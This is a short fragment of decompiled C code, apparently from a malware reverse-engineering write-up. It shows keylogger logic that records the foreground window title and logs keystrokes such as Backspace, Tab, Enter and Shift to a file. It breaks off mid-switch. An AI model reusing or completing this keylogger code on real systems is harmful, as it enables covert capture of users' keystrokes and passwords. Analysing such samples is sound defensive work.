 if ( result != (HANDLE)-1 )
{
SetFilePointer(result, 0, 0, 2u);
v2 = GetForegroundWindow();
GetWindowTextA(v2, Str2, 1024);
if ( strcmp(Str1, Str2) )
{
WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
v3 = strlen(Str2);
WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
strncpy(Str1, Str2, 0x3FFu);
byte_40574F = 0;
}
if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer )
{
case 8:
v4 = strlen(aBackspace);
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
break;
case 9:
WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
break;
case 16:
WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
break;
case 17: